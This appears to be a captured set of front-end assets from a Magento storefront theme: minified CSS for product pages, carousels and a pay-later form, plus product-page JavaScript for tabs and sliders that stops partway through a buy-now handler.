.review-parent-container .review-inner-heading .review-heading{text-transform:uppercase;color:var(--black-custom-color);font-weight:var(--font-weight-600);font-size:2.5rem}.review-parent-container{border-bottom:2px solid var(--product-card-border-color)}.description-inner-heading{padding-bottom:.5rem;display:inline-block;float:none;margin-right:1.4rem}.parition-breaker{padding-bottom:.5rem}.review-inner-heading{padding-bottom:.5rem}.description-parent-container .description-para-container{display:flex;justify-content:center;align-items:center}.description-parent-container .description-para-container .description-paragraph{text-align:center;color:var(--black-color);font-weight:var(--font-weight-400);text-transform:capitalize}.description-icon-parent-container{display:flex;justify-content:center;align-items:center;gap:2rem;margin-top:1rem}.description-icon-parent-container .description-icon-inner-container{display:flex;flex-direction:column;align-items:center}.description-icon-inner-container .icon-text-instagram{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .instagram-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-instagram span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}.description-icon-inner-container .facebook-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-facebook{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .icon-text-facebook span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}#service-box-no-border{border-right:none !important}#span2{margin-left:1rem}@media (max-width:992px){.policies-section{display:none !important}.bnpl-inner-input{width:100%;display:flex;flex-direction:column;margin-top:1.2rem}.bnpl-inner-input .bnpl-form-input{width:100%}.bnpl-container{gap:.2rem}.bnpl-container .bnpl-plan-selector-container{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.bnpl-container .bnpl-plan-selector-container-city{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.mobile-flex{display:flex;justify-content:center}.service-box{flex-direction:column;align-items:center;min-height:127px;display:flex;justify-content:center;border-radius:0 !important;gap:1rem;padding-right:2.2rem;border-right:1px solid #f9dada;box-shadow:none !important;background-color:transparent !important}.service-box img{max-width:53% !important;margin-right:1px}.product.data.items .item.content{padding-left:0 !important}.fieldset-add .container-fluid{padding-left:15px !important}.catalog-product-view .product-info-main-top.product-info-main{padding:0 !important;margin-bottom:0 !important;margin-top:0 !important}.padding-main-custom{margin-top:.4rem !important}.box-tocart .fieldset-add{margin-top:1.4rem}.product-info-price{margin-top:0 !important}.social-share{margin-bottom:2.8rem}.quickview-wrap .product-button-section{margin-bottom:2rem;padding:1rem}.star-rating .fa-star{font-size:1.4rem}.product-options-bottom{padding:0 !important}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:.6rem 0}.product.attribute.overview .value{margin:.7rem 0}.product-info-price .price-box .price-wrapper .price{font-size:1.77rem}}@media (min-width:992px){.policies-section-mobile{display:none}.product-options-bottom{padding:0 !important}.product-discount-banner .product-discount-banner-photo{width:86%}.product.data.items .item.content{padding-left:0 !important}.catalog-product-view .product-info-main-top.product-info-main{margin-top:5px !important;padding:8px !important}.social-share{margin-top:2.4rem;margin-bottom:1.2rem}.product-button-section{width:100%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-size:1.6rem}.bnpl-container .bnpl-plan-selector-container{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container-city{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container .bnpl-plan-selector{width:100%}.bnpl-container .bnpl-buy-now-parent-container{width:39%}.policies-section{height:100%;justify-items:center}#bnpl-form .bnpl-container .bnpl-row{display:flex;gap:.5rem;width:100%}.bnpl-container .bnpl-installment-heading{font-weight:400;font-size:1.6rem}.bnpl-row .bnpl-inner-input{width:50%;display:flex;flex-direction:column;justify-content:center}#bnpl_initial_amount{font-size:1.22rem !important}.tags-new-style{margin-top:1.3rem}.tags-new-style .product-new-style-tag{font-size:1.27rem;display:inline-block;margin-bottom:.7rem}.tags-new-style .product-new-style-tag:hover{background:#f04741e8;transform:scale(1.03);color:var(--white-color) !important}#bnpl-form{width:100%}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:2.3rem .3rem}}@media (max-width:380px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.24rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-description-section h3{font-size:1.4rem}.product-description-section ul li span{font-size:.9rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:.8rem}.description-icon-inner-container .icon-text-instagram span{font-size:.8rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.5rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:.7rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:.9rem;font-weight:400}.service-box{width:100%;padding-right:1.2rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.14rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:380px) and (max-width:525px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.4rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-description-section ul li span{font-size:.9rem}.inner-product-img-container{margin-top:2rem}.multiple-product-img-container .inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.2rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.2rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .card-title{font-size:.8rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.62rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.1rem;font-weight:400}.service-box{width:100%}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.1rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:525px) and (max-width:768px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.3rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.3rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.8rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:.91rem;padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.1rem}.card .discount-tag-para .discount-tag-span{font-size:.8rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.6rem;font-weight:400}.service-box{width:100%}.action.tocart.mb-tooltip{font-size:1.1rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.23rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:768px) and (max-width:992px){.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.4rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.4rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:2rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:1rem;padding:.5rem .7rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.28rem}.card .discount-tag-para .discount-tag-span{font-size:.74rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{font-size:1.3rem;font-weight:400;text-align:center}.tags-new-style{margin-top:4rem;margin-bottom:1.5rem}.tags-new-style .product-new-style-tag{font-size:1.25rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:1200px){.custom-padding-active{padding:0 1.8rem}.h-97{height:98% !important}.product-card{width:92% !important}.product.photo.product-item-photo>p:first-of-type{position:absolute;top:0;right:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding-bottom:4rem !important}.card-title{margin-bottom:1.8rem !important;font-weight:400;font-family:"Poppins"}.product-show{height:100%;width:100% !important;padding-bottom:0 !important}.price{font-size:1.78rem !important}.widget-product-grid{height:100% !important}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer .owl-stage{height:100% !important}.owl-prev{left:-11px !important}.owl-prev,.owl-next{position:absolute !important;top:44% !important;transform:translateY(-50%) !important;background:linear-gradient(to right,#ea1b98,#ff1b00) !important;color:#fff !important;border:none !important;padding:10px !important;cursor:pointer !important;width:24px !important;height:59px !important;opacity:1 !important;display:flex !important;align-items:center !important;justify-content:center !important}.catalog-product-view .related .owl-nav .mbi,.catalog-product-view .upsell .owl-nav .mbi,.cart_related .owl-nav .mbi{color:#fff !important}.owl-next{right:-10px !important}}@media (max-width:766px){.product-button-section{position:fixed;bottom:5rem;left:0;width:100%;z-index:9999;gap:0rem}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:767px) and (max-width:992px){.product-button-section{width:60%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:768px){.fotorama__stage__frame .fotorama__img{width:100%}.tab-content-container .product.attribute.description{margin-top:3rem}#product-review-container .block.review-list{margin-top:2.6rem}}@media screen and (max-width:768px){.product.data.items{margin-left:7px !important}#relatedProducts .card-body .card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.description-parent-container>.container-fluid:first-child{padding-left:0 !important}.product.data.items{margin:0;padding:0;border-bottom:0 solid #d1d1d1;margin-bottom:0}.highlight-heading{margin-left:.72rem}.testimonial-card .testimonial-para{font-size:1.2rem !important}.testimonial-card .testimonial-inner-heading{font-size:1.2rem !important}.testimonial-card .testimonial-card-span{font-size:.97rem !important}.review-title{font-size:1.34rem;margin:0 0 12px}.review-ratings{margin-bottom:2px;margin-right:14px}.review-content{font-size:1.3rem;display:flex;justify-content:start;text-align:start}.review-item{padding:11px 0;margin:0}}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:49.5%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:100%}.fotorama{min-width:1px;overflow:hidden}.fotorama{min-width:1px;overflow:hidden;margin-top:1.2rem}.product.media{display:block;position:relative}@media (min-width:1400px){.icon-box .affordable-price-style{width:64%}.icon-box{width:33%}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.5rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:2.2rem}}@media (min-width:2100px){.wrapper-breadcrums{max-width:2508px;margin-left:auto;margin-right:auto}}.catalog-product-view .related.widget-heading-center .heading-title{text-align:center !important;text-transform:uppercase;font-weight:500 !important;font-family:Work Sans,"Segoe UI","Helvetica Neue" !important}.catalog-product-view .widgetplus.widget-product.related,.catalog-product-view .widgetplus.widget-product.upsell{margin-top:3.2rem}.widget-product .owl-carousel .product-item{height:100%;width:100%}.block.widget .product-item-info{height:100%}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125) !important;border-radius:.25rem;height:auto;margin:10px}.product-card{text-align:center;border:none}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer{height:100% !important}.block.widget .product-item-info{height:100%}.product-show{height:100%;padding-bottom:0 !important}.card-title{margin-bottom:.75rem;font-size:12px;text-align:left;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20}.star-rating .fa-star{color:#ff4081}#black{color:#231f20 !important}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:20px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.price{color:#e74c3c;font-weight:700}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding:1.25rem}.price-container .price{font-weight:400 !important}.price-container .price{font-weight:400 !important}.product-btn>div:first-child{display:flex;align-items:center;justify-content:space-around}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.action.tocart.mb-tooltip{color:#fff;margin-bottom:1rem;background-color:#c53e3e;border-radius:.6rem;padding:.7rem 1.2rem}.action.tocart.mb-tooltip .bag-img-icon{display:flex;justify-content:center;align-items:center}.product-btn{width:100% !important;padding:5px 0}.catalog-product-view .related .owl-nav,.catalog-product-view .upsell .owl-nav{position:relative !important;top:-23rem !important;right:0 !important}.product-btn button:hover .mbi,.product-btn a:hover .mbi{background-color:#c53e3e !important}@media (min-width:1024px) and (max-width:1366px){.card-title{margin-bottom:.75rem;font-size:13.9px !important;text-align:center;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20;font-size:14px}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:17px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}}.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products{width:100%}@media (max-width:523px){.product-btn .mbi{width:20px !important;height:20px !important;font-size:18px !important;line-height:13px !important;display:inline-block;border-radius:50%}.action.tocart.mb-tooltip{margin-bottom:1rem;padding:.5rem .3rem !important;font-size:1.1rem !important}.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size:.97rem !important}.price-box{margin:0 0 10px;display:flex;justify-content:start;align-items:center;gap:.3rem;margin-top:.4rem}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1rem}.card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;min-height:100% !important}.widget-product .owl-theme .owl-nav .owl-next{right:-28px;top:13rem}.product-show .product-card .product-item-photo .discount-percent{position:absolute;font-size:10px !important;top:1rem !important}.product.media .discount-percent{font-size:10px !important}.description-icon-parent-container{margin-top:2.7rem}.product-button-section .add-to-cart-btn{font-size:1.7rem !important}.product-button-section .buy-now-btn{font-size:1.7rem !important}.data.item.content .product.attribute.description .value ul li{font-size:1.4rem}.product-button-section .buy-now-btn{font-size:1.7rem !important}.bnpl-container .bnpl-buy-now-parent-container{width:35%}}@media (min-width:523px) and (max-width:768px){.bnpl-container .bnpl-buy-now-parent-container{width:29%}}.quickview-wrap .policies-section{display:none !important}.quickview-wrap .policies-section-mobile{display:none !important}.quickview-wrap .product-discount-banner{display:none}.quickview-wrap .lineupquantity{padding-left:0 !important}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section .add-to-cart-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .product-button-section .buy-now-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .price-box{display:flex;justify-content:start}.quickview-wrap .social-share{display:flex;justify-content:start;gap:2rem;margin-top:2.4rem;margin-bottom:1.2rem}.quickview-wrap .social-share .social-text{display:flex;align-items:center}.quickview-wrap .social-share .social-listing{display:flex;align-items:center;justify-content:center;gap:1rem}.quickview-wrap .social-share .social-listing li.facebook button{border-radius:.4rem}.quickview-wrap .social-share .social-listing li.twitter button{border-radius:.4rem;background:#000 !important}.quickview-wrap .social-share .social-listing li.instagram button{border-radius:.4rem;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%) !important}.testimonials-header .testimonial-card-top-heading-container{display:flex;justify-content:center;border-bottom:1px solid #eaeaea}.testimonial-card-top-heading{font-size:25px;margin-bottom:1rem;font-weight:500;text-transform:uppercase}.testimonial-card{display:flex;justify-content:center;align-items:center;background-color:#eaeaea;padding:1rem;border-radius:1rem;width:100%;height:20rem}.testimonial-card .testimonial-icon-container{display:flex;justify-content:end;color:#f71b34}.testimonial-description-container{width:100%;padding:1.2rem}.testimonial-card .testimonial-inner-heading{text-transform:uppercase;font-weight:600;color:#202020;font-size:1.3rem}.testimonial-card .testimonial-para{font-size:1.3rem;text-align:justify;color:#202020}.testimonial-card .testimonial-card-span{color:gray;font-size:1rem;font-weight:400}.bnpl-container{display:flex;flex-direction:column;gap:.8rem;margin-top:1.2rem;padding-left:0}.bnpl-container .bnpl-user-inputs{display:flex;flex-direction:column;align-items:start;gap:.95rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input .bnpl-form-input{padding:.34rem}.bnpl-container .bnpl-form-input{padding:.3rem;font-size:1.46rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input{display:flex;flex-direction:column;align-items:start;gap:.3rem;width:100%}.bnpl-row .bnpl-plan-selector-container .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-row .bnpl-plan-selector-container-city .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-container .estimated-delivery-container{display:flex;align-items:center;justify-content:start;margin-top:.4rem;gap:.81rem}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-weight:400}.bnpl-container .bnpl-buy-now{background:linear-gradient(to right,#eb1b93,#fe1b08);margin-top:1rem;font-weight:600;color:var(--white-color);cursor:pointer;padding:.6rem;border:none;border-radius:.4rem;width:100%;font-size:1.6rem}.bnpl-container .bnpl-installment-heading{font-weight:400}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_installment{padding:.45rem}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_varient{padding:.45rem}.tags-new-style{display:flex;justify-content:start;align-items:baseline;gap:1rem}.tags-new-style .tags-strong{font-weight:400}.tags-new-style .product-new-style-tag{background:#f51b4b;color:var(--white-color);padding:1px 9px;border-radius:17px;font-weight:400;box-shadow:2px 7px 4px rgba(0,0,0,.1);transition:all .4s ease-in-out}.tags-new-style .product-new-style-tag:hover{background:#f81b31;transform:scale(1.03);color:var(--white-color) !important}.bnpl-modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.bnpl-modal-outer-box{background-color:#fff;margin:10% auto;padding:20px 30px;border:1px solid #888;border-radius:8px;width:90%;max-width:400px;text-align:center;font-family:sans-serif;box-shadow:0 5px 15px rgba(0,0,0,.3)}.bnpl-close{color:#aaa;float:right;font-size:22px;font-weight:700;cursor:pointer}.bnpl-close:hover,.bnpl-close:focus{color:#000}.wasif-inner-content .product-info-main .swatch-opt{margin:0 !important}.wasif-inner-content .product-info-main .product-options-wrapper .swatch-option.text{padding:4px 11px !important;line-height:12px !important;font-size:12px !important;min-height:15px !important}.box-tocart .fieldset-add{margin-top:0 !important;margin-bottom:1rem}.wasif-inner-content .product-info-main .product.attribute.overview ul li strong{font-weight:300;font-size:1.53rem}.wasif-inner-content .product-info-main .fieldset .swatch-attribute{display:flex;justify-content:start}.wasif-inner-content .product-info-main .fieldset{margin-bottom:1.1rem !important}.instock-parent-container .instock-para{margin-bottom:.9rem;font-size:1.45rem}.instock-parent-container span{font-size:1.45rem}.star-rating{margin-bottom:.45rem}.box-tocart .field{margin-bottom:0 !important}.swatch-attribute-selected-option{padding-left:10px !important;padding-right:10px !important}.swatch-attribute-label{font-weight:400 !important;font-size:1.52rem !important}.lineupquantity{margin-bottom:1rem;margin-top:1rem}.lineupquantity .labelquantity{margin-bottom:0}.lineupquantity .labelquantity span{font-size:1.5rem}.seller-block-text-anchor{color:#000}.seller-block-text-anchor:hover{color:#646464}.dynamic-rating-parent-container{display:flex;align-items:start}.dynamic-rating-parent-container .product-reviews-summary .reviews-actions{border-right:1px solid #e2e2e2}.dynamic-rating-parent-container .scroll-to-review{padding:0;font-size:1.45rem;font-weight:300}.product-reviews-summary.short .reviews-actions .action.view:hover{color:#5c5854}.product-reviews-summary.short .reviews-actions{margin-right:1.2rem}.dynamic-rating-parent-container .scroll-to-review:hover{color:#5c5854}.old-price:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background-color:#000;transform:translateY(-50%)}.old-price{position:relative;display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/smartmenu.min.css
body_size: 386
content:
.smartmenu-source .submenu,.smartmenu-source .show-sub{display:none !important}.dd-content{position:relative;display:flex;z-index:100}.dd-content ul.dropdown{list-style:none;margin:0;padding:0}:root{--col-w:260px}.dd-content .dropdown.level-1{width:100%;background:#fff;border:1px solid #eee}.dd-content .dropdown.level-1>li>a{display:block;padding:7px 11px;text-decoration:none;font-size:13px;border-bottom:1px solid #e6e6e6;color:#555;font-weight:400}.dd-content .dropdown.level-1>li>a:hover{color:#f51b4b}.dd-content li.parent>a:after{content:"›";float:right}.dd-content .dropdown.level-2,.dd-content .dropdown.level-3,.dd-content .dropdown.level-4,.dd-content .dropdown.level-5,.dd-content .dropdown.level-6{position:absolute;top:0;width:var(--col-w);background:#fff;border:1px solid #eee;display:none}.navigation-top-custom-property{max-width:57%;width:100%}.dd-content .dropdown.level-2{left:100%}.dd-content .dropdown.level-3{left:100%}.dd-content .dropdown.level-4{left:100%}.dd-content .dropdown.level-5{left:100%}.dd-content .dropdown.level-6{left:100%}.dd-content .dropdown.level-1>li:hover>ul.level-2{display:block}.dd-content .dropdown.level-2>li:hover>ul.level-3{display:block}.dd-content .dropdown.level-3>li:hover>ul.level-4{display:block}.dd-content .dropdown.level-4>li:hover>ul.level-5{display:block}.dd-content .dropdown.level-5>li:hover>ul.level-6{display:block}.dd-content .dropdown li>a{display:block;padding:7px 11px;text-decoration:none;font-size:13px;border-bottom:1px solid #e6e6e6;color:#555;font-weight:400}.dd-content .dropdown li>a:hover{color:#f51b4b}.dd-content .dropdown li:hover>a{background:#f7f7f7}.js .smartmenu-source{display:none !important}.dd-content{display:none}.dd-content.is-built{display:flex}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js
body_size: 2433
content:
document.addEventListener("DOMContentLoaded",function(){const anchor=document.querySelector(".span-unique-class-detail");console.log(anchor);if(anchor){const anchorText=[...anchor.childNodes].filter((node)=>node.nodeType===Node.TEXT_NODE).map((node)=>node.nodeValue.trim()).join("");console.log("Anchor Text",anchorText);const span3=anchor.querySelector("#span2");console.log("Span",span3);if(anchorText==="Details"){span3.style.display="inline-block";}else{span3.style.display="none";}}});document.addEventListener("DOMContentLoaded",function(){const tabLinks=document.querySelectorAll(".description-heading");const tabContents=document.querySelectorAll(".data.item.content");if(tabLinks.length>0&&tabContents.length>0){tabContents[0].style.display="block";}
tabLinks.forEach((tab)=>{tab.addEventListener("click",function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1);tabContents.forEach((content)=>{content.style.display="none";});document.getElementById(targetId).style.display="block";});});});require(["jquery","domReady!"],function($){function moveSellerBlock(){var $sellerContainer=$(".seller-custom-block-pdp");var $policyWrapContainer=$(".additional-complete-policy");var $quantityContainer=$(".lineupquantity");if(!$sellerContainer.length)return;if(window.innerWidth<992&&$quantityContainer.length){$sellerContainer.detach().insertAfter($quantityContainer);}else if(window.innerWidth>=992&&$policyWrapContainer.length){$sellerContainer.detach().appendTo($policyWrapContainer);}}
var interval=setInterval(function(){if($(".seller-custom-block-pdp").length&&$(".additional-complete-policy").length&&$(".lineupquantity").length){clearInterval(interval);moveSellerBlock();}},100);window.addEventListener("resize",function(){moveSellerBlock();});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#testimonialCarousel").owlCarousel({loop:true,margin:20,nav:false,dots:false,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:1},600:{items:2},1000:{items:3},},});});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#relatedProducts").owlCarousel({margin:20,nav:false,dots:false,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:2},680:{items:3},1000:{items:4},1950:{items:5},},});});});console.log("PRODUCT PAGE JS WORKING");document.addEventListener("DOMContentLoaded",function(){const anchor=document.querySelector(".span-unique-class-detail");console.log(anchor);if(anchor){const anchorText=[...anchor.childNodes].filter((node)=>node.nodeType===Node.TEXT_NODE).map((node)=>node.nodeValue.trim()).join("");const span3=anchor.querySelector("#span2");if(anchorText==="Details"){span3.style.display="inline-block";}else{span3.style.display="none";}}});document.addEventListener("DOMContentLoaded",function(){const tabLinks=document.querySelectorAll(".description-heading");const tabContents=document.querySelectorAll(".data.item.content");if(tabLinks.length>0&&tabContents.length>0){tabContents[0].style.display="block";}
tabLinks.forEach((tab)=>{tab.addEventListener("click",function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1);tabContents.forEach((content)=>{content.style.display="none";});document.getElementById(targetId).style.display="block";});});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#testimonialCarousel").owlCarousel({loop:true,margin:20,nav:true,dots:true,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:1},600:{items:2},1000:{items:3},},});});});require(["jquery","mage/url","Magento_Customer/js/customer-data","mage/validation",],function($,urlBuilder,customerData){$(".buy-now-btn").on("click",function(){var form=$("#product_addtocart_form");if(!form.validation("isValid")){return;}
